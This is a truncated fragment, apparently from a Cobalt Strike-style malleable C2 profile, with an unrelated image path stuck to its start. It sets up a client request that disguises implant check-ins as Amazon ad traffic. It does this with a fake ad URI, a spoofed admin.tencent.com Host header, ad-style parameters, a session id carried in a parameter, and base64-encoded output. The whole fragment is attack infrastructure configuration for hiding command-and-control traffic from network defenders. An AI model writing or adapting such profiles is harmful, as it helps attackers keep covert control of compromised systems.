 set uri "/N4215/adj/amzn.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "admin.tencent.com";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
id {
parameter "sn";
}
parameter "s" "3717";
parameter "dc_ref" "http%3A%2F%2Fadmin.tencent.com";
output {
base64;